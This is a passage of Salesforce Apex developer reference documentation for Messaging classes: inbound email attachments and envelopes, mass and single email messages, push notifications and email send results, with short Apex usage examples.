<span id="page-1677-2"></span>Type: [List<](#page-2201-0)[Messaging.InboundEmail.Header](#page-1684-0)>

# **mimeTypeSubType**

The primary and sub MIME-type.

# **Signature**

public String mimeTypeSubType {get; set;}

# Property Value

<span id="page-1677-0"></span>Type: [String](#page-2384-0)

# InboundEmail.TextAttachment Class

An InboundEmail object stores text attachments in an InboundEmail.TextAttachment object.

# Namespace

[Messaging](#page-1662-0)

# Usage

The text attachments can be any of the following:

- **•** Attachments with a Multipurpose Internet Mail Extension (MIME) type of text
- **•** Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as  $text/x-vcard$  and  $text/calendar$  MIME types, respectively.

## <span id="page-1677-3"></span>IN THIS SECTION:

[InboundEmail.TextAttachment Constructors](#page-1677-3) [InboundEmail.TextAttachment Properties](#page-1678-0)

# InboundEmail.TextAttachment Constructors

The following are constructors for InboundEmail.TextAttachment.

# IN THIS SECTION:

#### [InboundEmail.TextAttachment\(\)](#page-1678-1)

Creates a new instance of the Messaging.InboundEmail.TextAttachment class.

## <span id="page-1678-1"></span>**InboundEmail.TextAttachment()**

Creates a new instance of the Messaging. InboundEmail. TextAttachment class.

# **Signature**

<span id="page-1678-0"></span>public InboundEmail.TextAttachment()

# InboundEmail.TextAttachment Properties

The following are properties for InboundEmail.TextAttachment.

#### IN THIS SECTION:

#### [body](#page-1678-2)

The body of the attachment.

# [bodyIsTruncated](#page-1678-3)

Indicates whether the attachment body text is truncated  $(true)$  or not  $false$ .)

#### [charset](#page-1679-0)

The original character set of the body field. The body is re-encoded as UTF-8 as input to the Apex method.

#### [fileName](#page-1679-1)

The name of the attached file.

## [headers](#page-1679-2)

Any header values associated with the attachment. Examples of header names include Content-Type, Content-Transfer-Encoding, and Content-ID.

#### <span id="page-1678-2"></span>[mimeTypeSubType](#page-1679-3)

The primary and sub MIME-type.

# **body**

The body of the attachment.

# **Signature**

```
public String body {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# **bodyIsTruncated**

Indicates whether the attachment body text is truncated (true) or not (false.)

# **Signature**

public Boolean bodyIsTruncated {get; set;}

# Property Value

<span id="page-1679-0"></span>Type: [Boolean](#page-1975-0)

## **charset**

The original character set of the body field. The body is re-encoded as UTF-8 as input to the Apex method.

# **Signature**

public String charset {get; set;}

# Property Value

<span id="page-1679-1"></span>Type: [String](#page-2384-0)

# **fileName**

The name of the attached file.

# **Signature**

public String fileName {get; set;}

# <span id="page-1679-2"></span>Property Value

Type: [String](#page-2384-0)

# **headers**

Any header values associated with the attachment. Examples of header names include Content-Type, Content-Transfer-Encoding, and Content-ID.

# **Signature**

public List<Messaging. InboundEmail. Header> headers {get; set;}

# <span id="page-1679-3"></span>Property Value

Type: [List<](#page-2201-0)[Messaging.InboundEmail.Header](#page-1684-0)>

## **mimeTypeSubType**

The primary and sub MIME-type.

# **Signature**

public String mimeTypeSubType {get; set;}

# Property Value

<span id="page-1680-0"></span>Type: [String](#page-2384-0)

# InboundEmailResult Class

The InboundEmailResult object is used to return the result of the email service. If this object is null, the result is assumed to be successful.

# Namespace

[Messaging](#page-1662-0)

# InboundEmailResult Properties

The following are properties for InboundEmailResult.

## IN THIS SECTION:

#### [message](#page-1680-1)

A message that Salesforce returns in the body of a reply email. This field can be populated with text irrespective of the value returned by the Success field.

#### <span id="page-1680-1"></span>[success](#page-1680-2)

A value that indicates whether the email was successfully processed.

#### **message**

A message that Salesforce returns in the body of a reply email. This field can be populated with text irrespective of the value returned by the Success field.

## **Signature**

```
public String message {get; set;}
```
# <span id="page-1680-2"></span>Property Value

Type: [String](#page-2384-0)

## **success**

A value that indicates whether the email was successfully processed.

## **Signature**

```
public Boolean success {get; set;}
```
# Property Value

Type: [Boolean](#page-1975-0)

# Usage

If false, Salesforce rejects the inbound email and sends a reply email to the original sender containing the message specified in the Message field.

# <span id="page-1681-0"></span>InboundEnvelope Class

The InboundEnvelope object stores the envelope information associated with the inbound email, and has the following fields.

# Namespace

[Messaging](#page-1662-0)

# InboundEnvelope Properties

The following are properties for InboundEnvelope.

# IN THIS SECTION:

# [fromAddress](#page-1681-1)

The name that appears in the From field of the envelope, if any.

## <span id="page-1681-1"></span>[toAddress](#page-1681-2)

The name that appears in the To field of the envelope, if any.

# **fromAddress**

The name that appears in the From field of the envelope, if any.

# **Signature**

public String fromAddress {get; set;}

# <span id="page-1681-2"></span>Property Value

Type: [String](#page-2384-0)

# **toAddress**

The name that appears in the To field of the envelope, if any.

# **Signature**

```
public String toAddress {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# <span id="page-1682-0"></span>MassEmailMessage Class

Contains methods for sending mass email.

# Namespace

[Messaging](#page-1662-0)

# Usage

All base email (Email class) methods are also available to the MassEmailMessage objects.

IN THIS SECTION:

[MassEmailMessage Constructors](#page-1682-1) [MassEmailMessage Methods](#page-1682-2)

<span id="page-1682-1"></span>SEE ALSO:

[Email Class \(Base Email Methods\)](#page-1663-0)

# MassEmailMessage Constructors

The following are constructors for MassEmailMessage.

<span id="page-1682-3"></span>IN THIS SECTION:

# [MassEmailMessage\(\)](#page-1682-3)

Creates a new instance of the Messaging.MassEmailMessage class.

# **MassEmailMessage()**

Creates a new instance of the Messaging.MassEmailMessage class.

# <span id="page-1682-2"></span>**Signature**

public MassEmailMessage()

# MassEmailMessage Methods

The following are methods for MassEmailMessage. All are instance methods.

IN THIS SECTION:

[setDescription\(description\)](#page-1683-0) The description of the email.

# [setTargetObjectIds\(targetObjectIds\)](#page-1683-1)

A list of IDs of the contacts, leads, or users to which the email will be sent. The IDs you specify set the context and ensure that merge fields in the template contain the correct data. The objects must be of the same type (all contacts, all leads, or all users).

## [setWhatIds\(whatIds\)](#page-1684-1)

Optional. If you specify a list of contacts for the targetObjectIds field, you can specify a list of whatIds as well. This helps to further ensure that merge fields in the template contain the correct data.

# <span id="page-1683-0"></span>**setDescription(description)**

The description of the email.

# **Signature**

```
public Void setDescription(String description)
```
# Parameters

*description* Type: [String](#page-2384-0)

# Return Value

<span id="page-1683-1"></span>Type: Void

# **setTargetObjectIds(targetObjectIds)**

A list of IDs of the contacts, leads, or users to which the email will be sent. The IDs you specify set the context and ensure that merge fields in the template contain the correct data. The objects must be of the same type (all contacts, all leads, or all users).

# **Signature**

```
public Void setTargetObjectIds(ID[] targetObjectIds)
```
# **Parameters**

*targetObjectIds* Type: **ID**[]

# Return Value

Type: Void

# Usage

You can list up to 250 IDs per email. If you specify a value for the targetObjectIds field, optionally specify a whatId as well to set the email context to a user, contact, or lead. This ensures that merge fields in the template contain the correct data.

Do not specify the IDs of records that have the Email Opt Out option selected.

All emails must have a recipient value in at least one of the following fields:

**•** toAddresses

- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

# <span id="page-1684-1"></span>**setWhatIds(whatIds)**

Optional. If you specify a list of contacts for the targetObjectIds field, you can specify a list of whatIds as well. This helps to further ensure that merge fields in the template contain the correct data.

# **Signature**

```
public Void setWhatIds(ID[] whatIds)
```
# **Parameters**

*whatIds* Type: **ID**[]

# Return Value

Type: Void

# Usage

The values must be one of the following types:

- **•** Contract
- **•** Case
- **•** Opportunity
- **•** Product

<span id="page-1684-0"></span>Note: If you specify whatIds, specify one for each targetObjectId; otherwise, you will receive an INVALID\_ID\_FIELD error.

# InboundEmail.Header Class

An InboundEmail object stores RFC 2822 email header information in an InboundEmail.Header object with the following properties.

# Namespace

[Messaging](#page-1662-0)

# InboundEmail.Header Properties

The following are properties for InboundEmail.Header.

IN THIS SECTION:

#### [name](#page-1685-1)

The name of the header parameter, such as Date or Message-ID.

#### [value](#page-1685-2)

The value of the header.

## <span id="page-1685-1"></span>**name**

The name of the header parameter, such as Date or Message-ID.

# **Signature**

public String name {get; set;}

# Property Value

<span id="page-1685-2"></span>Type: [String](#page-2384-0)

**value**

The value of the header.

# **Signature**

```
public String value {get; set;}
```
# <span id="page-1685-0"></span>Property Value

Type: [String](#page-2384-0)

# PushNotification Class

<span id="page-1685-3"></span>PushNotification is used to configure push notifications and send them from an Apex trigger.

# Namespace

[Messaging](#page-1662-0)

# Example

This sample Apex trigger sends push notifications to the connected app named *Test\_App*, which corresponds to a mobile app on iOS mobile clients. The trigger fires after cases have been updated and sends the push notification to two users: the case owner and the user who last modified the case.

```
trigger caseAlert on Case (after update) {
   for(Case cs : Trigger.New)
    {
        // Instantiating a notification
```

```
Messaging.PushNotification msg =
        new Messaging.PushNotification();
    // Assembling the necessary payload parameters for Apple.
    // Apple params are:
   // (<alert text>,<alert sound>,<br/>badge count>,
   // <free-form data>)
   // This example doesn't use badge count or free-form data.
    // The number of notifications that haven't been acted
    // upon by the intended recipient is best calculated
    // at the time of the push. This timing helps
    // ensure accuracy across multiple target devices.
   Map<String, Object> payload =
        Messaging.PushNotificationPayload.apple(
            'Case ' + cs.CaseNumber + ' status changed to: '
            + cs.Status, '', null, null);
    // Adding the assembled payload to the notification
    msg.setPayload(payload);
   // Getting recipient users
   String userId1 = cs.OwnerId;
    String userId2 = cs.LastModifiedById;
    // Adding recipient users to list
    Set<String> users = new Set<String>();
    users.add(userId1);
    users.add(userId2);
   // Sending the notification to the specified app and users.
    // Here we specify the API name of the connected app.
   msg.send('Test_App', users);
}
```
<span id="page-1686-0"></span>IN THIS SECTION:

}

[PushNotification Constructors](#page-1686-0) [PushNotification Methods](#page-1687-0)

# PushNotification Constructors

The following are the constructors for PushNotification.

# IN THIS SECTION:

#### [PushNotification\(\)](#page-1687-1)

Creates a new instance of the Messaging. PushNotification class.

#### [PushNotification\(payload\)](#page-1687-2)

Creates a new instance of the Messaging. PushNotification class using the specified payload parameters as key-value pairs. When you use this constructor, you don't need to call setPayload to set the payload.

# <span id="page-1687-1"></span>**PushNotification()**

Creates a new instance of the Messaging. PushNotification class.

#### **Signature**

<span id="page-1687-2"></span>public PushNotification()

## **PushNotification(payload)**

Creates a new instance of the Messaging. PushNotification class using the specified payload parameters as key-value pairs. When you use this constructor, you don't need to call setPayload to set the payload.

#### **Signature**

public PushNotification(Map<String,Object> *payload*)

## **Parameters**

*payload* Type:[Map](#page-2219-0)[<String,](#page-2384-0) Object>

<span id="page-1687-0"></span>The payload, expressed as a map of key-value pairs.

# PushNotification Methods

The following are the methods for PushNotification. All are global methods.

## IN THIS SECTION:

<span id="page-1687-3"></span>[send\(application, users\)](#page-1687-3) Sends a push notification message to the specified users. [setPayload\(payload\)](#page-1688-1) Sets the payload of the push notification message. [setTtl\(ttl\)](#page-1688-2) Reserved for future use.

## **send(application, users)**

Sends a push notification message to the specified users.

## **Signature**

public void send(String application, Set<String> users)

## **Parameters**

*application* Type: [String](#page-2384-0)

The connected app API name. This corresponds to the mobile client app the notification should be sent to.

*users*

Type: [Set](#page-2332-0)

A set of user IDs that correspond to the users the notification should be sent to.

# Example

<span id="page-1688-1"></span>See the [Push Notification Example](#page-1685-3).

# **setPayload(payload)**

Sets the payload of the push notification message.

#### **Signature**

public void setPayload(Map<String,Object> payload)

# **Parameters**

*payload*

Type: [Map](#page-2219-0)[<String,](#page-2384-0) Object>

The payload, expressed as a map of key-value pairs.

Payload parameters can be different for each mobile OS vendor. For more information on Apple's payload parameters, search for "Apple Push Notification Service" at [https://developer.apple.com/library/mac/documentation/.](https://developer.apple.com/library/mac/documentation)

To create the payload for an Apple device, see the [PushNotificationPayload Class.](#page-1688-0)

# <span id="page-1688-2"></span>Example

See the [Push Notification Example](#page-1685-3).

## **setTtl(ttl)**

Reserved for future use.

## **Signature**

```
public void setTtl(Integer ttl)
```
# **Parameters**

<span id="page-1688-0"></span>*ttl* Type: [Integer](#page-2148-0)

Reserved for future use.

# **PushNotificationPayload Class**

Contains methods to create the notification message payload for an Apple device.

# Namespace

## [Messaging](#page-1662-0)

# Usage

Apple has specific requirements for the notification payload. and this class has helper methods to create the payload. For more information on Apple's payload parameters, search for "Apple Push Notification Service" at<https://developer.apple.com/library/mac/documentation/>.

# Example

See the [Push Notification Example](#page-1685-3).

<span id="page-1689-0"></span>IN THIS SECTION:

[PushNotificationPayload Methods](#page-1689-0)

# PushNotificationPayload Methods

The following are the methods for PushNotificationPayload. All are global static methods.

## IN THIS SECTION:

<span id="page-1689-1"></span>[apple\(alert, sound, badgeCount, userData\)](#page-1689-1) Helper method that creates a valid Apple payload from the specified arguments. [apple\(alertBody, actionLocKey, locKey, locArgs, launchImage, sound, badgeCount, userData\)](#page-1690-0) Helper method that creates a valid Apple payload from the specified arguments.

# **apple(alert, sound, badgeCount, userData)**

Helper method that creates a valid Apple payload from the specified arguments.

# **Signature**

public static Map<String,Object> apple(String alert, String sound, Integer badgeCount, Map<String,Object> userData)

# **Parameters**

*alert*

Type: [String](#page-2384-0)

Notification message to be sent to the mobile client.

*sound*

Type: [String](#page-2384-0)

Name of a sound file to be played as an alert. This sound file should be in the mobile application bundle.

*badgeCount*

Type: [Integer](#page-2148-0)

Number to display as the badge of the application icon.

### *userData*

#### Type: [Map](#page-2219-0)[<String,](#page-2384-0) Object>

Map of key-value pairs that contains any additional data used to provide context for the notification. For example, it can contain IDs of the records that caused the notification to be sent. The mobile client app can use these IDs to display these records.

# Return Value

Type[:Map<](#page-2219-0)[String](#page-2384-0), Object>

Returns a formatted payload that includes all of the specified arguments.

# Usage

To generate a valid payload, you must provide a value for at least one of the following parameters: alert, sound, badgeCount.

## Example

<span id="page-1690-0"></span>See the [Push Notification Example](#page-1685-3).

# **apple(alertBody, actionLocKey, locKey, locArgs, launchImage, sound, badgeCount, userData)**

Helper method that creates a valid Apple payload from the specified arguments.

## **Signature**

public static Map<String, Object> apple(String alertBody, String actionLocKey, String locKey, String[] locArgs, String launchImage, String sound, Integer badgeCount, Map<String,Object> userData)

## **Parameters**

*alertBody*

Type: [String](#page-2384-0)

Text of the alert message.

*actionLocKey*

Type: [String](#page-2384-0)

If a value is specified for the *actionLocKey* argument, an alert with two buttons is displayed. The value is a key to get a localized string in a Localizable.strings file to use for the right button's title.

*locKey*

Type: [String](#page-2384-0)

Key to an alert-message string in a Localizable.strings file for the current localization.

*locArgs*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

Variable string values to appear in place of the format specifiers in *locKey*.

*launchImage*

Type: [String](#page-2384-0)

File name of an image file in the application bundle.

*sound*

Type: [String](#page-2384-0)

Name of a sound file to be played as an alert. This sound file should be in the mobile application bundle.

*badgeCount*

Type: [Integer](#page-2148-0)

Number to display as the badge of the application icon.

*userData*

Type: [Map](#page-2219-0)[<String,](#page-2384-0) Object>

Map of key-value pairs that contains any additional data used to provide context for the notification. For example, it can contain IDs of the records that caused the notification to be sent. The mobile client app can use these IDs to display these records.

# Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), Object>

Returns a formatted payload that includes all of the specified arguments.

# Usage

<span id="page-1691-0"></span>To generate a valid payload, you must provide a value for at least one of the following parameters: alert, sound, badgeCount.

# RenderEmailTemplateBodyResult Class

Contains the results for rendering email templates.

# Namespace

[Messaging](#page-1662-0)

<span id="page-1691-1"></span>IN THIS SECTION:

[RenderEmailTemplateBodyResult Methods](#page-1691-1)

# RenderEmailTemplateBodyResult Methods

The following are methods for RenderEmailTemplateBodyResult.

IN THIS SECTION:

## [getErrors\(\)](#page-1692-1)

If an error occurred during the renderEmailTemplate method, a RenderEmailTemplateError object is returned.

## [getMergedBody\(\)](#page-1692-2)

Returns the rendered body text with merge field references replaced with the corresponding record data.

## [getSuccess\(\)](#page-1692-3)

Indicates whether the operation was successful.
#### **getErrors()**

If an error occurred during the renderEmailTemplate method, a RenderEmailTemplateError object is returned.

#### **Signature**

public List<Messaging.RenderEmailTemplateError> getErrors()

#### Return Value

Type: List<Messaging.RenderEmailTemplateError>

#### **getMergedBody()**

Returns the rendered body text with merge field references replaced with the corresponding record data.

#### **Signature**

```
public String getMergedBody()
```
### Return Value

Type: [String](#page-2384-0)

**getSuccess()** Indicates whether the operation was successful.

#### **Signature**

public Boolean getSuccess()

#### Return Value

Type: [Boolean](#page-1975-0)

# RenderEmailTemplateError Class

Represents an error that the RenderEmailTemplateBodyResult object can contain.

### Namespace

[Messaging](#page-1662-0)

IN THIS SECTION:

[RenderEmailTemplateError Methods](#page-1693-0)

# <span id="page-1693-0"></span>RenderEmailTemplateError Methods

The following are methods for RenderEmailTemplateError.

#### IN THIS SECTION:

#### [getFieldName\(\)](#page-1693-1)

Returns the name of the merge field in the error.

#### [getMessage\(\)](#page-1693-2)

Returns a message describing the error.

#### [getOffset\(\)](#page-1693-3)

Returns the offset within the supplied body text where the error was discovered. If the offset cannot be determined, -1 is returned.

### [getStatusCode\(\)](#page-1694-0)

<span id="page-1693-1"></span>Returns a Salesforce API status code.

#### **getFieldName()**

Returns the name of the merge field in the error.

#### **Signature**

public String getFieldName()

#### <span id="page-1693-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getMessage()**

Returns a message describing the error.

#### **Signature**

public String getMessage()

#### <span id="page-1693-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getOffset()**

Returns the offset within the supplied body text where the error was discovered. If the offset cannot be determined, -1 is returned.

#### **Signature**

public Integer getOffset()

#### Return Value

Type: [Integer](#page-2148-0)

#### <span id="page-1694-0"></span>**getStatusCode()**

Returns a Salesforce API status code.

#### **Signature**

public System.StatusCode getStatusCode()

#### Return Value

<span id="page-1694-2"></span>Type: System.StatusCode

# SendEmailError Class

Represents an error that the SendEmailResult object may contain.

### Namespace

[Messaging](#page-1662-0)

## SendEmailError Methods

The following are methods for SendEmailError. All are instance methods.

#### IN THIS SECTION:

#### [getFields\(\)](#page-1694-1)

A list of one or more field names. Identifies which fields in the object, if any, affected the error condition.

#### [getMessage\(\)](#page-1695-0)

The text of the error message.

[getStatusCode\(\)](#page-1695-1)

<span id="page-1694-1"></span>Returns a code that characterizes the error.

#### [getTargetObjectId\(\)](#page-1695-2)

The ID of the target record for which the error occurred.

#### **getFields()**

A list of one or more field names. Identifies which fields in the object, if any, affected the error condition.

### **Signature**

```
public String[] getFields()
```
#### Return Value

Type: [String\[](#page-2384-0)]

#### <span id="page-1695-0"></span>**getMessage()**

The text of the error message.

#### **Signature**

public String getMessage()

#### Return Value

<span id="page-1695-1"></span>Type: [String](#page-2384-0)

#### **getStatusCode()**

Returns a code that characterizes the error.

#### **Signature**

public System.StatusCode getStatusCode()

#### Return Value

Type: System.StatusCode

#### Usage

<span id="page-1695-2"></span>The full list of status codes is available in the WSDL file for your organization. For more information about accessing the WSDL file for your organization, see "Downloading Salesforce WSDLs and Client Authentication Certificates" in the Salesforce online help.

#### **getTargetObjectId()**

The ID of the target record for which the error occurred.

**Signature** public String getTargetObjectId()

# Return Value

Type: [String](#page-2384-0)

# SendEmailResult Class

Contains the result of sending an email message.

### Namespace

[Messaging](#page-1662-0)

### SendEmailResult Methods

The following are methods for SendEmailResult. All are instance methods.

IN THIS SECTION:

#### [getErrors\(\)](#page-1696-0)

If an error occurred during the sendEmail method, a SendEmailError object is returned.

#### [isSuccess\(\)](#page-1696-1)

<span id="page-1696-0"></span>Indicates whether the email was successfully submitted for delivery (true) or not (false). Even if isSuccess is true, it does not mean the intended recipients received the email, as there could have been a problem with the email address or it could have bounced or been blocked by a spam blocker.

#### **getErrors()**

If an error occurred during the sendEmail method, a SendEmailError object is returned.

#### **Signature**

```
public SendEmailError[] getErrors()
```
#### <span id="page-1696-1"></span>Return Value

Type: [Messaging.SendEmailError\[](#page-1694-2)]

#### **isSuccess()**

Indicates whether the email was successfully submitted for delivery (true) or not (false). Even if isSuccess is true, it does not mean the intended recipients received the email, as there could have been a problem with the email address or it could have bounced or been blocked by a spam blocker.

#### **Signature**

```
public Boolean isSuccess()
```
#### Return Value

Type: [Boolean](#page-1975-0)

# SingleEmailMessage Methods

Contains methods for sending single email messages.

### Namespace

#### [Messaging](#page-1662-0)

### Usage

All base email (Email class) methods are also available to the SingleEmailMessage objects.

Email properties are readable and writable. Each property has corresponding setter and getter methods. For example, the toAddresses() property is equivalent to the setToAddresses() and getToAddresses() methods. Only the setter methods are documented.

#### IN THIS SECTION:

[SingleEmailMessage Constructors](#page-1697-0) [SingleEmailMessage Methods](#page-1697-1)

<span id="page-1697-0"></span>SEE ALSO: [Email Class \(Base Email Methods\)](#page-1663-0)

## SingleEmailMessage Constructors

The following are constructors for SingleEmailMessage.

<span id="page-1697-2"></span>IN THIS SECTION:

#### [SingleEmailMessage\(\)](#page-1697-2)

Creates a new instance of the Messaging.SingleEmailMessage class.

#### **SingleEmailMessage()**

Creates a new instance of the Messaging.SingleEmailMessage class.

#### <span id="page-1697-1"></span>**Signature**

public SingleEmailMessage()

## SingleEmailMessage Methods

The following are methods for SingleEmailMessage. All are instance methods.

#### IN THIS SECTION:

#### [setBccAddresses\(bccAddresses\)](#page-1699-0)

Optional. A list of blind carbon copy (BCC) addresses. The maximum allowed is 25. This argument is allowed only when a template is not used.

#### [setCcAddresses\(ccAddresses\)](#page-1699-1)

Optional. A list of carbon copy (CC) addresses. The maximum allowed is 25. This argument is allowed only when a template is not used.

#### [setCharset\(characterSet\)](#page-1700-0)

Optional. The character set for the email. If this value is null, the user's default value is used.

#### [setDocumentAttachments\(documentIds\)](#page-1700-1)

**(Deprecated. Use** setEntityAttachments() **instead.)** Optional. A list containing the ID of each document object you want to attach to the email.

#### [setEntityAttachments\(ids\)](#page-1700-2)

Optional. Array of IDs of Document or ContentVersion items to attach to the email.

#### [setFileAttachments\(fileNames\)](#page-1701-0)

Optional. A list containing the file names of the binary and text files you want to attach to the email.

#### [setHtmlBody\(htmlBody\)](#page-1701-1)

Optional. The HTML version of the email, specified by the sender. The value is encoded according to the specification associated with the organization. You must specify a value for setTemplateId, setHtmlBody, or setPlainTextBody. Or, you can define both setHtmlBody and setPlainTextBody.

#### [setInReplyTo\(parentMessageIds\)](#page-1702-0)

Sets the optional In-Reply-To field of the outgoing email. This field identifies the email or emails to which this email is a reply (parent emails).

#### [setOptOutPolicy\(emailOptOutPolicy\)](#page-1702-1)

Optional. If you added recipients by ID instead of email address and the Email Opt Out option is set, this method determines the behavior of the sendEmail() call. If you add recipients by their email addresses, the opt-out settings for those recipients aren't checked and those recipients always receive the email.

#### [setPlainTextBody\(plainTextBody\)](#page-1703-0)

Optional. The text version of the email, specified by the sender. You must specify a value for setTemplateId, setHtmlBody, or setPlainTextBody. Or, you can define both setHtmlBody and setPlainTextBody.

#### [setOrgWideEmailAddressId\(emailAddressId\)](#page-1703-1)

Optional. The ID of the organization-wide email address associated with the outgoing email. The object's DisplayName field cannot be set if the setSenderDisplayName field is already set.

#### [setReferences\(references\)](#page-1704-0)

Optional. The References field of the outgoing email. Identifies an email thread. Contains the parent emails' References and message IDs, and possibly the In-Reply-To fields.

#### [setSubject\(subject\)](#page-1704-1)

Optional. The email subject line. If you are using an email template, the subject line of the template overrides this value.

#### [setTargetObjectId\(targetObjectId\)](#page-1704-2)

Required if using a template, optional otherwise. The ID of the contact, lead, or user to which the email will be sent. The ID you specify sets the context and ensures that merge fields in the template contain the correct data.

#### [setToAddresses\(toAddresses\)](#page-1705-0)

Optional. A list of email addresses to which you are sending the email. The maximum number of email addresses allowed is 100. This argument is allowed only when a template is not used.

#### [setTreatBodiesAsTemplate\(treatAsTemplate\)](#page-1706-0)

Optional. If set to true, the subject, plain text, and HTML text bodies of the email are treated as template data.

#### [setTreatTargetObjectAsRecipient\(treatAsRecipient\)](#page-1706-1)

Optional. If set to true, the targetObjectId (a contact, lead, or user) is the recipient of the email. If set to false, the targetObjectId is supplied as the WhoId field for template rendering but isn't a recipient of the email. The default is true.

#### [setWhatId\(whatId\)](#page-1706-2)

If you specify a contact for the targetObjectId field, you can specify an optional whatId as well. This helps to further ensure that merge fields in the template contain the correct data.

#### <span id="page-1699-0"></span>**setBccAddresses(bccAddresses)**

Optional. A list of blind carbon copy (BCC) addresses. The maximum allowed is 25. This argument is allowed only when a template is not used.

#### **Signature**

public Void setBccAddresses(String[] bccAddresses)

#### **Parameters**

*bccAddresses* Type: [String](#page-2384-0)[]

#### Return Value

Type: Void

#### Usage

All emails must have a recipient value in at least one of the following fields:

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- **•** targetObjectId

<span id="page-1699-1"></span>If the BCC compliance option is set at the organization level, the user cannot add BCC addresses on standard messages. The following error code is returned: BCC\_NOT\_ALLOWED\_IF\_BCC\_ COMPLIANCE\_ENABLED. Contact your Salesforce representative for information on BCC compliance.

#### **setCcAddresses(ccAddresses)**

Optional. A list of carbon copy (CC) addresses. The maximum allowed is 25. This argument is allowed only when a template is not used.

#### **Signature**

public Void setCcAddresses(String[] ccAddresses)

### **Parameters**

*ccAddresses* Type: [String](#page-2384-0)[]

### Return Value

Type: Void

#### Usage

All emails must have a recipient value in at least one of the following fields:

- **•** toAddresses
- **•** ccAddresses
- **•** bccAddresses
- <span id="page-1700-0"></span>**•** targetObjectId

#### **setCharset(characterSet)**

Optional. The character set for the email. If this value is null, the user's default value is used.

#### **Signature**

public Void setCharset(String characterSet)

#### **Parameters**

*characterSet* Type: [String](#page-2384-0)

#### <span id="page-1700-1"></span>Return Value

Type: Void

#### **setDocumentAttachments(documentIds)**

**(Deprecated. Use** setEntityAttachments() **instead.)** Optional. A list containing the ID of each document object you want to attach to the email.

#### **Signature**

public Void setDocumentAttachments(ID[] documentIds)

#### **Parameters**

*documentIds* Type: [ID\[](#page-2135-0)]

#### Return Value

<span id="page-1700-2"></span>Type: Void

#### Usage

You can attach multiple documents as long as the total size of all attachments does not exceed 10 MB.

#### **setEntityAttachments(ids)**

Optional. Array of IDs of Document or ContentVersion items to attach to the email.

#### **Signature**

public void setEntityAttachments(List<String> ids)

#### **Parameters**

*ids* Type: [List](#page-2201-0)<[String>](#page-2384-0)

#### Return Value

<span id="page-1701-0"></span>Type: void

#### **setFileAttachments(fileNames)**

Optional. A list containing the file names of the binary and text files you want to attach to the email.

#### **Signature**

public Void setFileAttachments(EmailFileAttachment[] fileNames)

#### **Parameters**

*fileNames* Type: [Messaging.EmailFileAttachment\[](#page-1667-0)]

#### Return Value

Type: Void

#### <span id="page-1701-1"></span>Usage

You can attach multiple files as long as the total size of all attachments does not exceed 10 MB.

#### **setHtmlBody(htmlBody)**

Optional. The HTML version of the email, specified by the sender. The value is encoded according to the specification associated with the organization. You must specify a value for setTemplateId, setHtmlBody, or setPlainTextBody. Or, you can define both setHtmlBody and setPlainTextBody.

#### **Signature**

public Void setHtmlBody(String htmlBody)

#### **Parameters**

*htmlBody* Type: [String](#page-2384-0)

### Return Value

Type: Void

#### <span id="page-1702-0"></span>**setInReplyTo(parentMessageIds)**

Sets the optional In-Reply-To field of the outgoing email. This field identifies the email or emails to which this email is a reply (parent emails).

#### **Signature**

public Void setInReplyTo(String parentMessageIds)

#### **Parameters**

*parentMessageIds* Type: [String](#page-2384-0)

Contains one or more parent email message IDs.

#### Return Value

<span id="page-1702-1"></span>Type: Void

#### **setOptOutPolicy(emailOptOutPolicy)**

Optional. If you added recipients by ID instead of email address and the Email Opt Out option is set, this method determines the behavior of the sendEmail() call. If you add recipients by their email addresses, the opt-out settings for those recipients aren't checked and those recipients always receive the email.

#### **Signature**

public void setOptOutPolicy(String emailOptOutPolicy)

#### **Parameters**

```
emailOptOutPolicy
```

```
Type: String
```
Possible values of the *emailOptOutPolicy* parameter are:

- SEND (default)—The email is sent to all recipients and the Email Opt Out option of the recipients is ignored.
- **•** FILTER—No email is sent to the recipients that have the Email Opt Out option set and emails are sent to the other recipients.
- **•** REJECT—If any of the recipients have the Email Opt Out option set, sendEmail() throws an error and no email is sent.

#### Return Value

Type: void

### Example

This example shows how to send an email with the opt-out setting enforced. Recipients are specified by their IDs. The FILTER option causes the email to be sent only to recipients that haven't opted out from email. This example uses dot notation of the email properties, which is equivalent to using the set methods.

```
Messaging.SingleEmailMessage message = new Messaging.SingleEmailMessage();
// Set recipients to two contact IDs.
// Replace IDs with valid record IDs in your org.
message.toAddresses = new String[] { '003D000000QDexS', '003D000000QDfW5' };
message.optOutPolicy = 'FILTER';
message.subject = 'Opt Out Test Message';
message.plainTextBody = 'This is the message body.';
Messaging.SingleEmailMessage[] messages =
   new List<Messaging.SingleEmailMessage> {message};
         Messaging.SendEmailResult[] results = Messaging.sendEmail(messages);
if (results[0].success) {
   System.debug('The email was sent successfully.');
} else {
   System.debug('The email failed to send: '
          + results[0].errors[0].message);
}
```
#### <span id="page-1703-0"></span>**setPlainTextBody(plainTextBody)**

Optional. The text version of the email, specified by the sender. You must specify a value for setTemplateId, setHtmlBody, or setPlainTextBody. Or, you can define both setHtmlBody and setPlainTextBody.

#### **Signature**

public Void setPlainTextBody(String plainTextBody)

#### **Parameters**

```
plainTextBody
   Type: String
```
#### <span id="page-1703-1"></span>Return Value

Type: Void

#### **setOrgWideEmailAddressId(emailAddressId)**

Optional. The ID of the organization-wide email address associated with the outgoing email. The object's DisplayName field cannot be set if the setSenderDisplayName field is already set.

#### **Signature**

```
public Void setOrgWideEmailAddressId(ID emailAddressId)
```
### **Parameters**

*emailAddressId* Type: [ID](#page-2135-0)

### Return Value

<span id="page-1704-0"></span>Type: Void

#### **setReferences(references)**

Optional. The References field of the outgoing email. Identifies an email thread. Contains the parent emails' References and message IDs, and possibly the In-Reply-To fields.

#### **Signature**

public Void setReferences(String references)

#### **Parameters**

*references* Type: [String](#page-2384-0)

#### <span id="page-1704-1"></span>Return Value

Type: Void

#### **setSubject(subject)**

Optional. The email subject line. If you are using an email template, the subject line of the template overrides this value.

#### **Signature**

public Void setSubject(String subject)

#### **Parameters**

*subject* Type: [String](#page-2384-0)

#### <span id="page-1704-2"></span>Return Value

Type: Void

#### **setTargetObjectId(targetObjectId)**

